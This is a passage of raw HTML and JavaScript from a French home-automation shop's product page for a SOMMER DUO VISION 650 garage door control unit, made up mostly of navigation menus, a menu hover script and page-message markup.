                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-247">
    Quincailleries et accessoires électriques</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-247">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-248">
    Quincaillerie</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-248">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/serrure-pour-portail-et-portillon-locinox.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-249">
    Serrures pour portail et portillon LOCINOX</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/arret-de-porte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-255">
    Arrêts de porte et verrous de sol</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/charnieres-pour-porte-de-garage-et-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-256">
    Accessoires pour porte de garage et portail</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/ferme-porte-et-ferme-portillon.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-257">
    Ferme-porte et ferme-portillon</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/poignees-de-porte-et-barillets.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-258">
    Poignées de porte et barillets</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-250">
    Gâches et ventouses électriques</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-250">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/gaches-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-252">
    Gâches électriques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/ventouses-electromagnetiques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-253">
    Ventouses électromagnétiques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/accessoires-alimentations-bouton-declencheurs-manuels.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-254">
    Accessoires (Alimentations, boutons, déclencheurs manuels)</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/etancheite-et-acoustique-tramico.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-251">
    Etanchéité et acoustique TRAMICO</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-271">
    Contrôle de fluide / FSA</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-271">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/controle-de-flux-hydraulique-et-pneumatique.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-273">
    Contrôle de flux hydraulique et pneumatique</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/systeme-d-arrosage-et-irrigation-connecte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-274">
    Système d'arrosage et irrigation connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  our-brands relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="https://www.domo-confort.com/brands"
    class="desktop__link"
     data-menu="menu-3">
    Nos marques et partenaires</a>
                                                        </li>
                                            <li class="desktop__item  desktop__item--parent domo-confort relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-r border-navigation-gray">
                                        
<a
    href="#"
    class="desktop__link"
     data-menu="menu-4">
    Domo-confort</a>

                            <ul  class="desktop__inner-list desktop__inner-list--level1 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 absolute top-14 left-0 rounded-tl rounded-bl" data-menu="menu-4">

                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/about-us/"
    data-menu="menu-8" class="whitespace-normal desktop__inner-link">
    Qui sommes-nous</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/services/"
    data-menu="menu-9" class="whitespace-normal desktop__inner-link">
    Nos services</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  advice relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="/conseils-astuces"
    data-menu="menu-5" class="whitespace-normal desktop__link">
    Conseils et astuces</a>
                                                        </li>
                                            <li class="desktop__item  contact-us relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-navigation-gray">
                                        
<a
    href="/contact"
    data-menu="menu-6" class="whitespace-normal desktop__link">
    Contactez-nous</a>
                                                        </li>
                                            <li class="desktop__item  pro-access relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-primary-blue rounded-tr rounded-br">
                                        
<a
    href="http://www.domo-confort.com/customer/account/login/?type=pro"
    data-menu="menu-7" class="whitespace-normal desktop__link">
    Accès pro</a>
                                                                <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="pl-2 w-8 h-8" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                                    </li>
                    </ul>
        <div class="desktop__mobile-bg"></div>
    </nav>
<script>
    const listItems = document.querySelectorAll(".desktop__item--parent, .desktop__inner-item--parent, .desktop__inner-item");
    let mainPageContent = document.getElementById("maincontent");

    listItems.forEach(function(element) {

        element.onmouseenter = function(e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay()
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                setMenuHeight(e);
                showChildList(e);
            }
        }
        element.onmouseleave = function (e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay(true)
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                hideChildList(e);
            }
        }
    })

    function changeArrow(e) {
        const arrows = e.target.querySelectorAll(':scope > .menu-arrow');
        arrows.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function changeVerticalLine(e) {
        const verticalLines = e.target.querySelectorAll(':scope > .menu-vertical-line');
        verticalLines.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function showChildList(e) {
        const childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.remove("invisible");

        if (childList.style.top === '' &&  !e.target.classList.contains('desktop__item--parent')) {
            childList.style.top = `-${childList.getBoundingClientRect().top - window.menuTop + window.scrollY}px`;
        }
    }

    function hideChildList(e) {
        let childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.add("invisible");
    }

    function displayOverlay(hide = false) {
        const overlay = document.getElementById('navigation-overlay');

        if (hide) {
            overlay.classList.add('hidden')
        } else {
            overlay.classList.remove('hidden')
        }
    }

    function setMenuHeight(e) {
        const menuHeightAbs = getComputedStyle(document.documentElement).getPropertyValue('--menu-height-abs')
        const menuHeight = getComputedStyle(document.documentElement).getPropertyValue('--menu-height')

        if (menuHeight === '' || parseInt(menuHeightAbs) < e.target.querySelector('ul').clientHeight ) {
            if (menuHeight === '') {
                const boundings = e.target.getBoundingClientRect()
                window.menuTop = boundings.bottom;
            }
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }

        if (e.target.classList.contains('desktop__item--parent') && parseInt(menuHeightAbs) > e.target.querySelector('ul').clientHeight) {
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }
    }
</script>
    </div>
</div>
<div id="navigation-overlay" class="hidden block fixed top-1/2 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
    </div>
</div>
</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter lg:pt-8" aria-label="Breadcrumb">
    <div class="container list-reset lg:max-w-screen-lg xl:max-w-screen-xl">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-sm font-medium text-product-ht">
                            <li class="item flex home">
                                                    <a href="https://www.domo-confort.com/"
                       class="no-underline"
                       title="Aller&#x20;&#xE0;&#x20;la&#x20;page&#x20;d&#x27;accueil"
                    >Accueil</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <span class="text-primary-lighter font-bold text-black"
                          aria-current="page"
                    >Boîtier de commande complet DUO VISION 650 pour remplacement d&#039;un existant - SOMMER -</span>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text" class="px-4"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="close-icon" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="page-title-main container lg:max-w-screen-lg xl:max-w-screen-xl flex flex-col md:flex-row flex-wrap my-6 font-bold lg:mt-8  hidden title-account">
    <h1 class="text-input-black page-title title-font font-semibold text-xl md:text-3xl"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Boîtier de commande complet DUO VISION 650 pour remplacement d&#039;un existant - SOMMER -</span>    </h1>
    </div>
<div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-100 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="gallery-container relative self-center w-full bg-white mb-2"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
